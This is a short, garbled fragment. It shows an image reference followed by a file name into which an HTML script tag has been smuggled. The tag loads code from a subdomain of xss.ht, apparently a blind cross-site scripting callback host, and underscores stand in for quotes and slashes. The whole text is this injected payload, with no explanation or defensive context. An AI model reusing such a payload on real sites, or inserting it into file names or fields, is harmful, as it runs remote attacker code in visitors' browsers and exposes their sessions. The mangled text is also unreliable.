 ___<script src=_https___massabladi.xss.ht__<_script>.jpeg